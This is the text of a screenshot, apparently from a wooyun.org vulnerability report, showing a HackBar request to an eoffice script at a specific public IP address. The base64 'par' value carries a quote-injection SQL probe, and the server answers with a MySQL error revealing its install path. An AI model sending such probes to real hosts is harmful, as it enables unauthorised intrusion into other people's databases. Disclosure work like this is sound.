 INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://122.224.149.30:8082//inc/group_user_list/group_xml.php?par=W2dyb3VwXTpbMV18W2dyb3VwaWRdOlsxJ10=
Split URL
Execute
Enable Post data Enable Referrer
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
− <tree>
<br/>
<b>Warning</b>
: mysql_fetch_array(): supplied argument is not a valid MySQL result resource in
− <b>
D:\eoffice\webroot\inc\group_user_list\group_xml.php
</b>
on line
<b>43</b>
<br/>
</tree>
www.wooyun.org